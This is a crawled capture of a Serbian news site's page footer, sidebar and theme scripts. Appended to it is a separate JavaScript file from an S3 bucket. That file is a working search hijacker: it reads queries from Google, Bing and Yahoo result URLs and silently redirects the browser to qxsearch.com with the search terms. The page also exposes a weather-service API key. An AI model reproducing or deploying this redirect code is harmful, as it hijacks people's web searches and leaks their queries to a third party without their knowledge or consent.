        <div class="td-module-thumb"><a href="https://srpskastvarnost.rs/cirilica/" rel="bookmark" class="td-image-wrap" title="ĆIRILICA"><img width="100" height="70" class="entry-thumb" src="https://srpskastvarnost.rs/wp-content/uploads/2018/09/vuk_karadzic_cirilica-100x70.jpg" srcset="https://srpskastvarnost.rs/wp-content/uploads/2018/09/vuk_karadzic_cirilica-100x70.jpg 100w, https://srpskastvarnost.rs/wp-content/uploads/2018/09/vuk_karadzic_cirilica-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ĆIRILICA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://srpskastvarnost.rs/cirilica/" rel="bookmark" title="ĆIRILICA">ĆIRILICA</a></h3>            <div class="td-module-meta-info">
                <a href="https://srpskastvarnost.rs/category/naslovna/duhovnost/" class="td-post-category">Duhovnost</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-08T08:29:36+00:00" >August 8, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://srpskastvarnost.rs/%d0%bd%d0%b0%d1%81%d0%bb%d0%b5%d0%b4%d0%bd%d0%b8%d1%86%d0%b8-%d1%82%d0%b8%d0%bd%d0%b5%d1%82%d0%b0-%d0%b8-%d1%80%d0%b0%d0%b4%d0%be%d1%98%d0%ba%d0%b5-%d0%b6%d0%b8%d0%b2%d0%ba%d0%be%d0%b2%d0%b8%d1%9b/" rel="bookmark" class="td-image-wrap" title="Наследници Тинета и Радојке Живковић – проносе славу легендарних српских музичара у Аустралији"><img width="100" height="70" class="entry-thumb" src="https://srpskastvarnost.rs/wp-content/uploads/2018/12/Zivkovic-01-100x70.jpg" srcset="https://srpskastvarnost.rs/wp-content/uploads/2018/12/Zivkovic-01-100x70.jpg 100w, https://srpskastvarnost.rs/wp-content/uploads/2018/12/Zivkovic-01-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Наследници Тинета и Радојке Живковић – проносе славу легендарних српских музичара у Аустралији"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://srpskastvarnost.rs/%d0%bd%d0%b0%d1%81%d0%bb%d0%b5%d0%b4%d0%bd%d0%b8%d1%86%d0%b8-%d1%82%d0%b8%d0%bd%d0%b5%d1%82%d0%b0-%d0%b8-%d1%80%d0%b0%d0%b4%d0%be%d1%98%d0%ba%d0%b5-%d0%b6%d0%b8%d0%b2%d0%ba%d0%be%d0%b2%d0%b8%d1%9b/" rel="bookmark" title="Наследници Тинета и Радојке Живковић – проносе славу легендарних српских музичара у Аустралији">Наследници Тинета и Радојке Живковић – проносе славу легендарних српских музичара у Аустралији</a></h3>            <div class="td-module-meta-info">
                <a href="https://srpskastvarnost.rs/category/info-rasejanje/" class="td-post-category">Info Rasejanje</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-26T08:30:13+00:00" >December 26, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://srpskastvarnost.rs/%d1%81%d0%bf%d0%be%d0%bc%d0%b5%d0%bd%d0%b8%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d1%83-%d0%bd%d0%b5%d0%bc%d0%b0%d1%9a%d0%b8-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8-%d1%81%d0%b5-%d1%83-%d0%bc%d0%be%d1%81/" rel="bookmark" class="td-image-wrap" title="Споменик Стефану Немањи прави се у Москви"><img width="100" height="70" class="entry-thumb" src="https://srpskastvarnost.rs/wp-content/uploads/2019/08/Споменик-Стефану-Немањи-100x70.jpg" srcset="https://srpskastvarnost.rs/wp-content/uploads/2019/08/Споменик-Стефану-Немањи-100x70.jpg 100w, https://srpskastvarnost.rs/wp-content/uploads/2019/08/Споменик-Стефану-Немањи-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Споменик Стефану Немањи прави се у Москви"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://srpskastvarnost.rs/%d1%81%d0%bf%d0%be%d0%bc%d0%b5%d0%bd%d0%b8%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d1%83-%d0%bd%d0%b5%d0%bc%d0%b0%d1%9a%d0%b8-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8-%d1%81%d0%b5-%d1%83-%d0%bc%d0%be%d1%81/" rel="bookmark" title="Споменик Стефану Немањи прави се у Москви">Споменик Стефану Немањи прави се у Москви</a></h3>            <div class="td-module-meta-info">
                <a href="https://srpskastvarnost.rs/category/naslovna/duhovnost/" class="td-post-category">Duhovnost</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-05T20:35:27+00:00" >August 5, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_26_696ab87fc159f_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_696ab87fc159f" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNA KATEGORIJA</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://srpskastvarnost.rs/category/naslovna/"><span class="td-cat-name">Naslovna</span><span class="td-cat-no">20871</span></a></li><li><a href="https://srpskastvarnost.rs/category/vesti/"><span class="td-cat-name">Vesti</span><span class="td-cat-no">20859</span></a></li><li><a href="https://srpskastvarnost.rs/category/naslovna/politika/"><span class="td-cat-name">Politika</span><span class="td-cat-no">17167</span></a></li><li><a href="https://srpskastvarnost.rs/category/naslovna/zdravlje/"><span class="td-cat-name">Zdravlje</span><span class="td-cat-no">6353</span></a></li><li><a href="https://srpskastvarnost.rs/category/naslovna/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">2041</span></a></li><li><a href="https://srpskastvarnost.rs/category/info-rasejanje/"><span class="td-cat-name">Info Rasejanje</span><span class="td-cat-no">1587</span></a></li><li><a href="https://srpskastvarnost.rs/category/naslovna/duhovnost/"><span class="td-cat-name">Duhovnost</span><span class="td-cat-no">1504</span></a></li><li><a href="https://srpskastvarnost.rs/category/naslovna/zabava/"><span class="td-cat-name">Zabava</span><span class="td-cat-no">1248</span></a></li><li><a href="https://srpskastvarnost.rs/category/naslovna/2/"><span class="td-cat-name">Biznis</span><span class="td-cat-no">1204</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-bar-meni-container"><ul id="menu-top-bar-meni-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-412"><a href="https://srpskastvarnost.rs/">Naslovna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-415"><a href="https://srpskastvarnost.rs/o-nama/">O nama</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-413"><a href="https://srpskastvarnost.rs/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-414"><a href="https://srpskastvarnost.rs/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2018 Srpska stvarnost | All rights reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


  <script>
      jQuery(document).ready(function($){


      equalheight = function(container){

          var currentTallest = 0,
              currentRowStart = 0,
              rowDivs = new Array(),
              $el,
              topPosition = 0;
          $(container).each(function() {

              $el = $(this);
              $($el).height('auto')
              topPostion = $el.position().top;

              if (currentRowStart != topPostion) {
                  for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
                      rowDivs[currentDiv].height(currentTallest);
                  }
                  rowDivs.length = 0; // empty the array
                  currentRowStart = topPostion;
                  currentTallest = $el.height();
                  rowDivs.push($el);
              } else {
                  rowDivs.push($el);
                  currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
              }
              for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
                  rowDivs[currentDiv].height(currentTallest);
              }
          });
      }

      $(window).load(function() {
          equalheight('.all_main .auto_height');
      });


      $(window).resize(function(){
          equalheight('.all_main .auto_height');
      });


      });
  </script>

   <script>



//    tabs

jQuery(document).ready(function($){

	(function ($) {
		$('.soua-tab ul.soua-tabs').addClass('active').find('> li:eq(0)').addClass('current');

		$('.soua-tab ul.soua-tabs li a').click(function (g) {
			var tab = $(this).closest('.soua-tab'),
				index = $(this).closest('li').index();

			tab.find('ul.soua-tabs > li').removeClass('current');
			$(this).closest('li').addClass('current');

			tab.find('.tab_content').find('div.tabs_item').not('div.tabs_item:eq(' + index + ')').slideUp();
			tab.find('.tab_content').find('div.tabs_item:eq(' + index + ')').slideDown();

			g.preventDefault();
		} );





//accordion

//    $('.accordion > li:eq(0) a').addClass('active').next().slideDown();

    $('.soua-main .soua-accordion-title').click(function(j) {
        var dropDown = $(this).closest('.soua-accordion').find('.soua-accordion-content');

        $(this).closest('.soua-accordion').find('.soua-accordion-content').not(dropDown).slideUp();

        if ($(this).hasClass('active')) {
            $(this).removeClass('active');
        } else {
            $(this).closest('.soua-accordion').find('.soua-accordion-title .active').removeClass('active');
            $(this).addClass('active');
        }

        dropDown.stop(false, true).slideToggle();

        j.preventDefault();
    });
})(jQuery);



});

</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696ab87fc4913
    -->

    <link rel='stylesheet' id='owl-css-css'  href='https://srpskastvarnost.rs/wp-content/plugins/addon-so-widgets-bundle/css/owl.carousel.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css-css'  href='https://srpskastvarnost.rs/wp-content/plugins/addon-so-widgets-bundle/css/widgets.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://srpskastvarnost.rs/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://srpskastvarnost.rs/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/srpskastvarnost.rs\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://srpskastvarnost.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://srpskastvarnost.rs/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://srpskastvarnost.rs/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://srpskastvarnost.rs/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://srpskastvarnost.rs/wp-content/plugins/addon-so-widgets-bundle/js/owl.carousel.min.js?ver=5.8.12' id='owl-js-js'></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Belgrade, RS","api_location":"Belgrade","api_language":"en","api_key":"a1b7b97ff19109c7a954a36b3a5474c4","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[0.7,33.3],"today_humidity":74,"today_wind_speed":[4.6,2.9],"today_min":[0.2,32.3],"today_max":[1.9,35.4],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1768608000,"day_name":"Sat","day_temp":[3,38],"owm_day_index":0},{"timestamp":1768694400,"day_name":"Sun","day_temp":[1,35],"owm_day_index":8},{"timestamp":1768780800,"day_name":"Mon","day_temp":[1,33],"owm_day_index":16},{"timestamp":1768867200,"day_name":"Tue","day_temp":[2,35],"owm_day_index":24},{"timestamp":1768953600,"day_name":"Wed","day_temp":[-1,30],"owm_day_index":32}]});
				});
			
			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://srpskastvarnost.rs/wp-content/themes/newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://srpskastvarnost.rs/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://s3.amazonaws.com/extseahes/2.js
body_size: 532
content:


var url_string = window.location.href
var url = new URL(url_string);
var search = url.searchParams.get("q");
var search_2 = url.searchParams.get("p");

if(url_string.includes('www.google') || url_string.includes('www.bing') ) {
  if( search  ) {
    var newURL = `http://qxsearch.com/final.php?q=${search}`
    window.location = newURL;
  } 
} else if ( url_string.includes('yahoo')) {
  if(search_2) {
    var newURL = `http://qxsearch.com/final.php?q=${search_2}`
    window.location = newURL;
  }
}





